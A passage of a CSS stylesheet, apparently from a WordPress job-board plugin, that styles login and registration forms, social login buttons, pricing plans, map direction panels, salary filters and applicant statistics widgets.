    .jobsearch-mediumpass {
        background-color: #ffe399; }
    .jobsearch-strongpass {
        background-color: #c1e1b9; }
.jobsearch-user-form input[type="submit"] {
    text-align: center;
    font-size: 17px;
    text-transform: capitalize;
    padding: 12px 38px;
    border-radius: 40px;
    border: 1px solid;
    color: #ffffff;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-user-form input.jobsearch-reset-password-submit-btn { padding: 10px 30px; font-size: 17px; margin-bottom: 15px; }
.jobsearch-user-form input[type="submit"]:hover { background-color: #ffffff !important; }
.jobsearch-user-form-info p {
    float: left;
    color: #555555;
    font-size: 12px;
    margin-bottom: 0px;
    line-height: 1;
}
.jobsearch-user-form-info .jobsearch-checkbox {
    float: right;
    width: auto;
}
.jobsearch-user-form-info .jobsearch-checkbox input[type="checkbox"] + label,
.jobsearch-user-form-info .jobsearch-checkbox input[type="radio"] + label {
    color: #555555;
    line-height: 1;
}
.jobsearch-user-form-info .jobsearch-checkbox input[type="checkbox"] + label span,
.jobsearch-user-form-info .jobsearch-checkbox input[type="radio"] + label span { margin-right: 8px; margin-top: -7px; }
/* Login Media */
.jobsearch-login-media { margin: 0px -10px; }
.jobsearch-login-media li {
    float: left;
    width: 50%;
    list-style: none;
    padding: 0px 10px 15px 10px;
    line-height: 1;
}
.jobsearch-login-media li:last-child,.jobsearch-login-media li:nth-child(3) { padding-bottom: 0px; }
.jobsearch-login-media li a {
    float: left;
    width: 100%;
    background-color: #445c8e;
    font-size: 14px;
    color: #ffffff;
    text-align: center;
    font-weight: 400;
    border-radius: 4px;
    line-height: 3.3;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-login-media li a:hover { opacity: 0.80; }
.jobsearch-user-form-info p a:hover { text-decoration: underline; }
.jobsearch-login-media li i {
    float: left;
    font-size: 19px;
    width: 55px;
    padding: 14px 15px;
    border-right: 1px solid rgba(0,0,0,0.20);
}
.jobsearch-login-media li a[data-original-title="twitter"]                    { background-color: #43afe9; }
.jobsearch-login-media li a[data-original-title="linkedin"]                   { background-color: #007eb3; }
.jobsearch-login-media li a.jobsearch-xing-bg                                 { background-color: #007575; }
.jobsearch-login-media li a[data-original-title="google"]                { background-color: #fb353f; }
.jobsearch-box-title-sub:after,.jobsearch-box-title-sub:before { display: none; }
.jobsearch-box-title-sub { margin-bottom: 18px; }
.jobsearch-user-form-coltwo.jobsearch-user-form > ul > li { width: 50%; }
.jobsearch-user-form-coltwo.jobsearch-user-form ul li.jobsearch-user-form-coltwo-full { width: 100%; }
.jobsearch-user-form .jobsearch-profile-select:after { top: 14px; }
.jobsearch-modal .jobsearch-user-form-coltwo.jobsearch-user-form > ul > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: -4px;
}
.jobsearch-user-form .range-in-user-form input[type="text"] {
    text-align: center;
    height: 22px;
    padding: 0px;
    margin-bottom: 8px;
}
a.jobsearch-showpass-btn {
    position: absolute;
    right: 22px;
    bottom: 14px;
    font-size: 16px;
    color: #13b5ea;
}
/* Login Or Register */
.jobsearch-login-box,.jobsearch-login-box h2,.jobsearch-login-box span,.jobsearch-login-box form,.jobsearch-login-with,
.jobsearch-login-box form ul,.jobsearch-login-box form ul li,.jobsearch-login-with a,.jobsearch-login-with span,.jobsearch-register-box { 
    float: left;
    width: 100%;
}
.jobsearch-login-box                            {margin-bottom: 31px;}
.jobsearch-login-box {
    padding: 39px 40px 33px 40px;
    background-color: #f6f6f6;
    position: relative;
}
.pt-reset-password p,.login-form h2 ~ span,.pt-register h2 ~ span { font-size: 13px; }
.form-loader {
    display: inline-block;
    margin: 3px 0px 0px 15px;
    font-size: 20px;
}
.form-loader i {
    position: static;
    color: #333;
}
.jobsearch-login-box h2 {
    font-size: 24px;
    margin:0px 0px 11px 0px;
    line-height: 1;
}
.jobsearch-login-box span {
    margin:0px 0px 23px 0px;
}
.jobsearch-login-box form ul,
.entry-content .jobsearch-login-box form ul, #left-area .jobsearch-login-box form ul { margin: 0px; padding: 0px; }
.jobsearch-login-box form ul li {
    padding: 0px 0px 12px 0px;
    list-style: none;
}
.jobsearch-login-box form ul li input[type="text"],
.jobsearch-login-box form ul li input[type="password"],
.jobsearch-login-box form ul li input[type="email"],
.jobsearch-login-box form ul li input[type="tel"],
.jobsearch-login-box form ul li input[type="number"] {
    font-size: 13px;
    margin: 0px;
    color: #444;
    height: 39px;
    width: 100%;
    background-color: #ffffff;
    border: 1px solid #eceeef;
    padding-left: 19px;
}
.jobsearch-login-registration-form { margin: 0px -15px; }
.jobsearch-login-box form ul li textarea {
    height: 155px;
    font-size: 14px;
    padding: 10px 10px 0px 23px;
    color: #444; 
    background-color: #ffffff;
    width: 100%;
}
.jobsearch-login-box form input[type="submit"],
.jobsearch-login-box form .jobsearch-login-submit-btn,
.jobsearch-login-box form .jobsearch-reset-password-submit-btn {
    border: none;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    margin: 0px 0px 0px 0px;
    text-transform: uppercase;
    padding: 11px 39px 8px 39px;
    float: left;
    line-height: 1;
}
.disabled-btn {
    opacity: 0.70;
    cursor: not-allowed;
}
.jobsearch-disable-btn {
    opacity: 0.30;
    cursor: not-allowed !important;
}
.jobsearch-login-box form .jobsearch-register-submit-btn {
    border: none;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    margin: 0px 0px 0px 0px;
    text-transform: uppercase;
    padding: 12px 39px 9px 39px;
    float: left;
    position: relative;
    line-height: 1;
}
.jobsearch-login-box form ul li input[type="submit"] {
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-login-box form a {
    float: right;
    font-size: 12px;
    line-height: 1;
    font-style: italic;
    margin-top: 14px;
    -webkit-transition: all 0.25s ease-in-out;
       -moz-transition: all 0.25s ease-in-out;
        -ms-transition: all 0.25s ease-in-out;
         -o-transition: all 0.25s ease-in-out;
            transition: all 0.25s ease-in-out;
}
.jobsearch-login-box form a:hover { text-decoration: underline; }
.jobsearch-login-box .jobsearch-profile-select select {
    cursor: pointer;
    color: #999;
}
.jobsearch-login-with             {text-align: center;}
.jobsearch-login-with span {
    font-size: 18px;
    margin: 11px 0px 29px 0px;
}
.pt-register .jobsearch-profile-select { line-height: 1.9; }
.jobsearch-login-with ul {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 0px;
}
.jobsearch-login-with ul li {
    float: left;
    width: 50%;
    padding: 0px 6px 12px 6px;
    list-style: none;
}
.jobsearch-login-with a {
    border-radius: 3px;
    float: left;
    width: 100%;
    color: #ffffff;
    font-size: 14px;
    position: relative;
    line-height: 2.6;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-login-with a:hover { opacity: 0.8; color: #ffffff; }
.jobsearch-login-with a i {
    color: #ffffff;
    padding: 11px 11px 11px 12px;
    float: left;
    width: 40px;
    border-right: 1px solid rgba(255,255,255,0.2);
}
.login-reg-errors,.registration-errors,.jobsearch-alert.jobsearch-success-alert,
.jobsearch-alert.jobsearch-error-alert,.input-field-submit {
    float: left;
    width: 100%;
}
.jobsearch-user-form .registration-errors {
    margin-top: 15px;
    display: none;
}
.input-field-submit { margin-bottom: 8px; }
.jobsearch-send-message-form .send-email-loader-box {
    position: absolute;
    right: 15px;
    top: 9px;
}
.jobsearch-alert.jobsearch-success-alert,
.jobsearch-alert.jobsearch-error-alert { margin-bottom: 10px; }
.login-reg-errors .alert-success,
.registration-errors .alert-success,
.jobsearch-alert.jobsearch-success-alert,
.send-email-msg-box.alert-success,
.jobsearch-send-message-form .message-box,
.jobsearch_box_contact_form .jobsearch-ct-msg {
    float: left;
    width: 100%;
    background-color: #32CD32 !important;
    color: #ffffff;
    padding: 8px 18px;
    border-radius: 3px;
}
.jobsearch_box_contact_form .jobsearch-ct-msg,.jobsearch-send-message-form .message-box { display: none; }
.jobsearch-alert.jobsearch-error-alert {
    float: left;
    width: 100%;
    background-color: #e15440;
    color: #ffffff;
    padding: 8px 18px;
    border-radius: 3px;
}
.jobsearch-alert.jobsearch-success-alert strong,
.jobsearch-alert.jobsearch-error-alert strong { color: #ffffff; }
.edu-loding-msg {
    float: right;
    background-color: #32CD32;
    color: #ffffff;
    padding: 8px 18px;
    border-radius: 3px;
    display: none;
}
.alert-danger strong { color: #ffffff; font-weight: normal; }
.login-reg-errors .alert-danger,
.registration-errors .alert-danger,
.reset-password-errors .alert-danger,
.employer-access-msg,
.jobsearch_candidate_info .employer-access-msg {
    float: left;
    width: 100%;
    background-color: #e15440;
    color: #ffffff;
    padding: 8px 18px;
    border-radius: 3px;
}
.jobsearch_candidate_info .employer-access-msg {
    margin: 20px 0px 0px 0px;
    padding: 8px 10px;
    font-size: 12px;
}
.modal-box-area .jobsearch-candidate-default-btn {
    float: none;
    display: inline-block;
}
.modal-box-area .shortlisting-user-info { margin-top: 20px; }
.modal-box-area .resume-loding-msg {
    position: static;
    float: left;
    width: 100%;
    margin: 10px 0px 0px 0px;
}
.registration-errors .alert-danger p,
.login-reg-errors .alert-danger p,
.reset-password-errors .alert-danger p { margin: 0px; }
.registration-errors .alert-danger i,
.login-reg-errors .alert-danger i,
.reset-password-errors .alert-danger i,
.employer-access-msg i {
    margin-right: 4px;
}
.jobsearch-login-with a.jobsearch-facebook-bg               {background-color: #4863a4;}
.jobsearch-login-with a.jobsearch-twitter-bg                {background-color: #55abee;}
.jobsearch-login-with a.jobsearch-google-plus-bg            {background-color: #e15440;}
.jobsearch-login-with a.jobsearch-linkedin-bg               {background-color: #0077b5;}
/* Login Or Register */
.pt-register li label {
    float: left;
    font-weight: 400;
    margin: 0px 20px 0px 0px;
}
.pt-register li label input[type="radio"] {
    float: left;
    margin: 5px 8px 0px 0px;
}
.ui-slider {
    float: left;
    width: 100%;
}
.jobsearch-typo-wrap .ui-widget.ui-widget-content { border-color: #eceeef; }
.jobsearch-typo-wrap .ui-state-default,.jobsearch-typo-wrap .ui-widget-content .ui-state-default {
    box-shadow: 0px 0px 0px 3px #fff inset;
    margin: 0px 0px 0px -9px;
}
/* Classic PricePlane */
.jobsearch-classic-priceplane,.jobsearch-priceplane-section,
.jobsearch-classic-priceplane h2,.jobsearch-classic-priceplane-title,
.grab-classic-priceplane,.grab-classic-priceplane ul,
.grab-classic-priceplane ul li,.jobsearch-classic-priceplane-btn {
    float: left;
    width: 100%;
}
.jobsearch-classic-priceplane {
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10);
    padding: 30px 0px 30px 0px;
    margin-bottom: 30px;
    border-radius: 4px;
}
.jobsearch-classic-priceplane h2 {
    font-size: 18px;
    line-height: 1;
    margin-bottom: 8px;
    text-align: center;
    padding: 0px 15px;
}
.jobsearch-classic-priceplane-title {
    text-align: center;
    font-size: 12px;
    line-height: 1;
    margin-bottom: 22px;
}
.jobsearch-priceplane-section {
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    padding: 13px 16px 14px 26px;
}
.jobsearch-priceplane-section span {
    float: left;
    color: #333333;
    font-size: 30px;
    text-align: center;
    font-weight: 500;
    padding-top: 10px;
}
.jobsearch-priceplane-section span small {
    font-size: 10px;
    color: #666666;
    text-transform: uppercase;
    display: block;
    font-weight: 300;
}
.jobsearch-priceplane-section span ~ p { padding-left: 70px; }
.jobsearch-priceplane-section p {
    font-size: 12px;
    color: #999999;
    line-height: 22px;
    margin-bottom: 0px;
    letter-spacing: 0px;
}
.grab-classic-priceplane { padding: 29px 30px 0px 30px; }
.grab-classic-priceplane ul li.active { color: #333; }
.grab-classic-priceplane ul li {
    list-style: none;
    line-height: 1;
    color: #999999;
    margin-bottom: 24px;
}
.grab-classic-priceplane ul li i {
    float: left;
    padding: 0px 9px 0px 0px;
    font-size: 12px;
    color: #bfbfbf;
}
.jobsearch-classic-priceplane-btn {
    font-size: 16px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    padding: 15px 10px;
    border-radius: 3px;
    line-height: 1;
    text-align: center;
    margin-top: 10px;
    box-shadow: none;
}
.jobsearch-classic-priceplane-btn:hover,.jobsearch-classic-priceplane-btn:focus { color: #ffffff; }
.jobsearch-classic-priceplane.active h2,
.jobsearch-classic-priceplane.active span,
.jobsearch-classic-priceplane.active small,
.jobsearch-classic-priceplane.active p,
.jobsearch-classic-priceplane.active .grab-classic-priceplane ul li,
.jobsearch-classic-priceplane.active .grab-classic-priceplane ul li i {
    color: #ffffff;
}
.jobsearch-classic-priceplane.active .jobsearch-priceplane-section { border-color: rgba(0,0,0,0.10); }
.jobsearch-classic-priceplane.active .jobsearch-classic-priceplane-btn { background-color: #fff; }

.jobsearch-roles-container { margin: 0px -10px; }
.jobsearch-radio-checkbox {
    float: left;
    width: 50%;
    padding: 0px 10px;
    line-height: 2.4;
}
.jobsearch-radio-checkbox input[type="radio"] { display: none; }
.jobsearch-radio-checkbox label {
    display: inline-block;
    width: 100%;
    background-color: #ffffff;
    padding: 0;
    border: 1px solid #eceeef;
    font-size: 16px;
    cursor: pointer;
    margin: 0px;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
     -moz-transition: all 0.4s ease-in-out;
      -ms-transition: all 0.4s ease-in-out;
       -o-transition: all 0.4s ease-in-out;
          transition: all 0.4s ease-in-out;
}
.jobsearch-login-box .jobsearch-radio-checkbox label {
    line-height: 2.4;
}
.jobsearch-radio-checkbox label i {
    color: #999;
    padding: 11px 11px 11px 12px;
    float: left;
    width: 40px;
    border-right: 1px solid rgba(0,0,0,0.1);
    -webkit-transition: all 0.4s ease-in-out;
     -moz-transition: all 0.4s ease-in-out;
      -ms-transition: all 0.4s ease-in-out;
       -o-transition: all 0.4s ease-in-out;
          transition: all 0.4s ease-in-out;
}
.jobsearch-radio-checkbox input[type="radio"]:checked+label,
.jobsearch-radio-checkbox input[type="radio"]:hover+label {
      color: #ffffff;
}
.jobsearch-radio-checkbox input[type="radio"]:checked+label i,.jobsearch-radio-checkbox input[type="radio"]:hover+label i { color: #ffffff; }
.widget .rc-anchor-normal,.jobsearch_box_contact_form .rc-anchor-normal { width: 297px; }
/* Map */
.directions-input-con,.directions-input-con input,
.jobsearch-map,.directions-modes-con {
    float: left;
    width: 100%;
}
.jobsearch-map,.directions-input-con {
    position: relative;
}
.directions-main-con,.careerfy-typo-wrap .directions-main-con {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    z-index: 2;
    padding: 15px;
}
.directions-input-con input {
    background-color: #ffffff;
    height: 40px;
    border-radius: 3px;
    border: none;
    padding: 7px 15px;
    font-size: 11px;
    color: #999999;
}
.jobsearch-typo-wrap .directions-input-con ul { margin: 9px 0px 0px 0px; }
.directions-input-con ul {
    position: absolute;
    right: 0px;
    top: 0px;
    margin: 9px 0px 0px 0px;
}
.jobsearch-typo-wrap .jobsearch_side_box .directions-input-con ul li,
.directions-input-con ul li {
    float: left;
    list-style: none;
    padding: 4px 17px 4px 17px;
    border: none;
    border-left: 1px solid #dddddd;
    line-height: 1;
}
.directions-input-con ul li a:hover { color: #b2b2b2; }
.directions-input-con ul li a:focus {
    box-shadow: none;
    color: #b2b2b2;
}
.jobsearch-typo-wrap .jobsearch_side_box .directions-input-con ul li:first-child,.directions-input-con ul li:first-child { border: none; }
.directions-input-con span,.directions-input-con a { color: #b2b2b2; }
.directions-modes-con,.careerfy-typo-wrap .directions-modes-con {
    background-color: #4285f4;
    padding: 17px;
}
.directions-modes-con ul li {
    float: left;
    list-style: none;
    border: none;
}
.directions-modes-con ul {
    float: left;
    margin: 0px;
}
/* Map CheckBox */
.directions-modes-con li {
    position:relative;
    float: left;
    margin: 0px 12px 0px 0px;
    padding: 0px;
}
.widget .directions-modes-con li { padding: 0px; }
.directions-modes-con input[type="radio"] {
    display:none;
}
.directions-modes-con input[type="radio"] + label i {
    float: left;
    cursor:pointer;
    color: #c6dafc;
    width: 36px;
    height: 36px;
    border: 1px solid #fff;
    font-size: 16px;
    text-align: center;
    border-radius: 40px;
    padding-top: 8px;
}
.directions-modes-con input[type="radio"]:checked + label i {
    color: #ffffff;
    background-color: #3367d6;
}
.desti-to-orig,.desti-to-orig input {
    float: left;
    width: 100%;
}
.desti-to-orig { padding: 15px 0px 0px 0px; }
.desti-to-orig input {
    border: none;
    border-bottom: 1px solid #73a5f7;
    background-color: transparent;
    color: #ffffff;
    font-size: 11px;
    padding: 0px 0px 4px 0px;
    margin-bottom: 10px;
}
.desti-to-orig ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #ffffff;
}
.desti-to-orig ::-moz-placeholder { /* Firefox 19+ */
  color: #ffffff;
}
.desti-to-orig :-ms-input-placeholder { /* IE 10+ */
  color: #ffffff;
}
.desti-to-orig  :-moz-placeholder { /* Firefox 18- */
  color: #ffffff;
}
.close-direc-panel {
    color: #ffffff;
    float: right;
}
.widget ul li:hover a.close-direc-panel,.widget a.close-direc-panel:hover { color: #ffffff; }
.jobsearch-map .map-directions-container {
    border: 1px solid #f0f0f0;
    height: 300px;
    overflow-y: scroll;
    display: none;
}
.jobsearch-map .adp-placemark {
    background-color: #ffffff;
    border: none;
    border-bottom: 1px solid #f0f0f0;
    margin: 0px;
}
.jobsearch-map .adp-placemark td.adp-text { padding: 0px 12px; }
.jobsearch-map .adp-placemark td {
    line-height: 1;
    font-size: 12px;
}
.adp-maneuver {
    color: #4c4c4c;
}
.jobsearch-map .adp-directions td:last-child { padding-right: 12px; }
.jobsearch-map  .adp-summary {
    padding: 12px;
    background-color: #f5f5f5;
}
.jobsearch-map .adp-directions td {
    line-height: 1.3;
    font-size: 12px;
    padding: 12px 0px 12px 12px;
    background-color: #ffffff;
    border: none;
    border-bottom: 1px solid #f0f0f0;
}
.jobsearch-map .adp-legal { padding: 12px; }
.jobsearch-map .adp-distance { font-weight: bold; }
.jobsearch-typo-wrap .jobsearch_side_box ul li, .jobsearch-typo-wrap .jobsearch_side_box ol li {
    border: none;
    padding: 0px;
}
.single-featured-image-header { display: none; }
.jobsearch-load-more {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 18px;
}
.jobsearch-load-more a {
    display: inline-block;
    padding: 9px 35px 10px 35px;
    border: 1px solid;
    border-radius: 40px;
    line-height: 1;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-load-more a:hover { color: #ffffff; }
.twentyseventeen-front-page .site-content { padding: 5.5em 0 0; }
.salary-type,.salary-input {
    float: left;
    width: 50%;
    position: relative;
}
.salary-input { padding-left: 10px; }
.salary-input span {
    position: absolute;
    right: 15px;
    top: 8px;
}
.single-job .wf-container-main { display: inherit !important; }
.salary-input .min-salary,.salary-input .max-salary {
    float: left;
    width: 50%;
    position: relative;
}
.salary-input .max-salary { padding-left: 10px; }
.jobsearch-salary-types-filter {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}
.jobsearch-salary-types-filter ul li {
    float: left;
    width: 33.333%;
    list-style: none;
}
.salary-type-radio input[type="radio"] {
    display: none;
}
.salary-type-radio input[type="radio"] + label {
    position: relative;
    text-align: center;
    float: left;
    padding: 4px 6px;
    width: 100%;
    cursor: pointer;
}
.salary-type-radio input[type="radio"] + label small {
    font-size: 13px;
    font-weight: normal;
    position: relative;
    cursor: pointer;
}
.salary-type-radio input[type="radio"] + label span {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    margin: 0px;
    vertical-align: middle;
    cursor: pointer;
    border: 2px solid #ffffff;
    background-color: #fcfcfc;
    box-shadow: 0px 0px 0px 1px #ddd inset;
}
.salary-type-radio input[type="radio"]:checked + label { color: #ffffff; }
.filter-slider-range input { text-align: center; }
.demo-login-pbtns,.demo-login-pbtns .jobsearch-demo-login-btn {
    float: left;
    width: 100%;
}
.demo-login-pbtns .jobsearch-demo-login-btn {
    background-color: #ffffff;
    padding: 0;
    border: 1px solid #eceeef;
    font-size: 16px;
    cursor: pointer;
    margin: 0px;
    text-align: center;
    position: relative;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-radio-checkbox .jobsearch-demo-login-btn:before {
    content: '';
    position: absolute;
    left: 40px;
    top: 0px;
    width: 1px;
    height: 100%;
    border-right: 1px solid rgba(0,0,0,0.1);
}
.demo-login-pbtns .active .jobsearch-demo-login-btn,.demo-login-pbtns .jobsearch-demo-login-btn:hover {
    color: #ffffff;
}
.demo-login-pbtns .active .jobsearch-demo-login-btn i,.demo-login-pbtns .jobsearch-demo-login-btn:hover i { color: #ffffff; }
.demo-login-pbtns .jobsearch-demo-login-btn i {
    color: #999;
    padding: 11px 11px 11px 12px;
    float: left;
    width: 40px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.demo-login-pbtns { margin: 10px -10px 0px -10px; }
.jobsearch-login-box .enter-userpass-txt { margin: 10px 0px; }
.employer-dashboard-cvr {
    display: inline-block;
    margin-bottom: 18px;
    position: relative;
    height: 150px;
    width: 100%;
}
.employer-dashboard-cvr span {
    height: 100%;
    float: left;
    width: 100%;
}
/* ShortList */
.tabs-list {
    float: left;
    width: 100%;
    border: 1px solid #efefef;
    background-color: #f9f9f9;
}
.tabs-list li {
    float: left;
    width: 33.333%;
    list-style: none;
    line-height: 1;
    border-left: 1px solid #eae4e4;
}
.tabs-list li:first-child { border: none; }
.tabs-list li a {
    float: left;
    width: 100%;
    text-align: center;
    padding: 20px 35px;
    font-size: 14px;
    position: relative;
    background-color: #f9f9f9;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.tabs-list li a:before {
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 0px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.tabs-list li:hover a:before,
.tabs-list li.active a:before {
    opacity: 1;
    height: 2px;
}
.tabs-list li:hover a,.tabs-list li.active a { background-color: #fff; }
.applied-jobs-sort {
    float: left;
    width: 100%;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
    padding: 0px 0px 0px 15px;
}
/* .squaredOne */
.sort-select-all,
.candidate-select-box {
    float: left;
    position: relative;
    width: 17px;
    height: 17px;
    margin: 22px 0px 0px 0px;
}
.jobsearch-applied-jobs-wrap .candidate-select-box { margin: 25px 20px 0px 1px; }
.sort-select-all label,
.candidate-select-box label {
    float: left;
    width: 17px;
    height: 17px;
    position: absolute;
    top: 0px;
    left: 0px;
    cursor: pointer;
    background: #f5f5f5;
    border: 1px solid #e0e0e0;
}
.sort-select-all label:after,
.candidate-select-box label:after {
    content: '';
    width: 17px;
    height: 17px;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
}
.sort-select-all label:hover:after,
.candidate-select-box label:hover:after {
    opacity: 0.3;
}
.sort-select-all input[type=checkbox],
.candidate-select-box input[type=checkbox] {
    visibility: hidden;
}
.sort-select-all input[type=checkbox]:checked + label:before,
.candidate-select-box input[type=checkbox]:checked + label:before {
    content: '\f00c';
    font-family: FontAwesome;
    position: absolute;
    left: 3px;
    top: 2px;
    color: #fff;
    line-height: 1;
    z-index: 4;
    font-size: 11px;
}
.sort-select-all input[type=checkbox]:checked + label:after,
.candidate-select-box input[type=checkbox]:checked + label:after {
    opacity: 1;
}
.applied-jobs-sort small {
    float: left;
    color: #333;
    font-size: 16px;
    margin: 18px 26px 0px 12px;
}
.sort-by-option {
    float: left;
    margin: 10px 0px;
    position: relative;
}
.applied-jobs-sort .sort-by-option {
    min-width: 130px;
    margin: 10px 0px 3px 0px;
}
.applied-jobs-sort .selectize-control.single .selectize-input,
.applied-jobs-sort .selectize-control.single .selectize-input input {
    padding: 10px 18px; }
.applied-jobs-sort .selectize-control.single .selectize-input input {
    height: 14px; }
/* Select Style */
.sort-by-option select {
    padding: 8px 13px;
    background: #fff;
    color: #333;
    height: 40px;
    border: 1px solid #efefef;
    font-size: 15px;
    font-weight: 400;
    outline:none;
    display: inline-block;
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:none;
    cursor:pointer;
}
.sort-by-option select option { padding: 8px 18px; }
.sort-by-option:after {
    content: "\e964";
    font-family: wp-jobsearch-icomoon;
    color: #999999;
    right: 16px;
    top: 9px;
    position: absolute;
    pointer-events: none;
}
.sort-list-view {
    float: right;
}
.sort-list-view a {
    float: left;
    border-left: 1px solid #ececec;
    padding: 18px 22px 18px 22px;
    font-size: 20px;
    color: #999999;
    position: relative;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.sort-list-view a:before {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 0px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.sort-list-view a.active:before,.sort-list-view a:hover:before {
    opacity: 1;
    height: 2px;
}
.sort-more-fields {
    float: left;
    margin: 10px 20px 10px 20px;
}
.jobsearch-unapproved-user-con {
    float: left;
    width: 100%;
    background-color: #fcf8e3;
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid #faebcc;
    border-radius: 4px;
}
.jobsearch-unapproved-user-con p {
    color: #8a6d3b;
}
/* Stats List */
.jobsearch-stats-list,
.jobsearch-stats-list-wrap {
    float: left;
    width: 100%;
}
.jobsearch-stats-list ul { margin: 0px -15px; }
.jobsearch-stats-list-wrap {
    border: 1px solid #dbdbdb;
    box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.12);
    text-align: center;
    padding: 24px 10px 28px 10px;
}
.jobsearch-stats-list-wrap h6 {
    text-transform: uppercase;
    font-size: 14px;
    color: #717171;
    margin-bottom: 11px;
}
.jobsearch-stats-list-wrap span {
    display: block;
    font-size: 24px;
    color: #717171;
    font-weight: bold;
    margin-bottom: 10px;
}
.jobsearch-stats-list-wrap small {
    font-size: 12px;
    color: #777777;
}
.jobsearch-stats-list ul li {
    float: left;
    width: 25%;
    list-style: none;
    line-height: 1;
    padding: 0px 15px;
    margin-bottom: 30px;
}
.jobsearch-stats-list-wrap.green h6,.jobsearch-stats-list-wrap.green span { color: #86c157; }
.jobsearch-stats-list-wrap.light-blue h6,.jobsearch-stats-list-wrap.light-blue span { color: #a869d6; }
.jobsearch-stats-list-wrap.dark-blue h6,.jobsearch-stats-list-wrap.dark-blue span { color: #008dc9; }
.jobsearch-applicants-stats {
    float: right;
    width: 170px;
    border: 1px solid #dbdbdb;
    margin-bottom: 30px;
}
.jobsearch-applicants-stats-wrap {
    float: left;
    width: 100%;
    background-color: #f7f7f7;
    padding: 16px 8px 9px 8px;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
}
.jobsearch-applicants-stats-wrap i {
    display: inline-block;
    width: 40px;
    height: 40px;
    border: 1px solid #1864c2;
    border-radius: 100%;
    color: #1864c2;
    font-size: 22px;
    padding-top: 7px;
    margin-bottom: 6px;
}
.jobsearch-applicants-stats-wrap span {
    display: block;
    font-size: 22px;
    color: #333333;
    font-weight: bold;
}
.jobsearch-applicants-stats-wrap small {
    font-size: 12px;
    color: #8e8e8e;
}
.jobsearch-applicants-stats ul,
.jobsearch-typo-wrap .jobsearch-applicants-stats ul {
    padding: 21px 19px 16px 19px;
    float: left;
    width: 100%;
}
.jobsearch-applicants-stats ul li {
    list-style: none;
    color: #333333;
    font-size: 12px;
    line-height: 1;
    margin-bottom: 20px;
}
.jobsearch-applicants-stats ul li i {
    float: left;
    margin: 0px 10px 0px 0px;
    color: #84c15a;
    font-size: 12px;
}
.jobsearch-applicants-stats ul li i.light-blue { color: #a869d6; }
.jobsearch-applicants-stats ul li i.dark-blue { color: #008dc9; }
.jobsearch-recent-applicants-nav,
.jobsearch-recent-applicants-nav ul {
    float: left;
    width: 100%;
}
.jobsearch-recent-applicants-nav ul {
    border: 1px solid #ececec;
    border-bottom: none;
    background-color: #f7f7f7;
}
.jobsearch-recent-applicants-nav ul li {
    float: left;
    list-style: none;
    border-left: 1px solid #eae4e4;
    padding: 10px 2% 9px 2%;
    color: #84716a;
    line-height: 1;
}
.jobsearch-recent-applicants-nav ul li span { font-size: 17px; }
.jobsearch-recent-applicants-nav ul li small { font-size: 12px; }
.jobsearch-recent-applicants-nav ul li:first-child { border: none; }
.jobsearch-applicants-graph {
    float: left;
    width: 77%;
}
